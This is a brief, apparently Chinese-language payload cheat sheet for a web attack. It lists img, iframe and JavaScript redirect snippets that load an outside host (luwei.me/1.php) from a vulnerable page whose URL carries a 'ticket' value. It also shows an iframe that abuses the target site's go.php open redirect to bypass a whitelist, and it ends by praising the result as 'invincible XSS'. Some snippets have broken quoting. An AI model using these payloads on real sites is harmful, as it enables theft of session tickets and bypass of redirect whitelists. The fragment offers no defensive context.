 ← → http://www.tqqy.com/vul.php?p=xxxxxxx&ticket=xxxxxxxxx
img
<img src='http://luwei.me/1.php/>
iframe
<iframe src='http://luwei.me/1.php></iframe>
Js
location.href = 'http://luwei.me/1.php';
绕过白名单的
iframe
<iframe src='http://www.tqqy.com/go.php?url=http://luwei.me/1.php/>
无敌的XSS